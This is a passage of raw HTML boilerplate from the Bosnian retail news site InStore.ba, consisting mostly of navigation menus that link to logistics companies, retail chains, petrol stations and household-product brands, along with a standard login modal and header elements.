		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
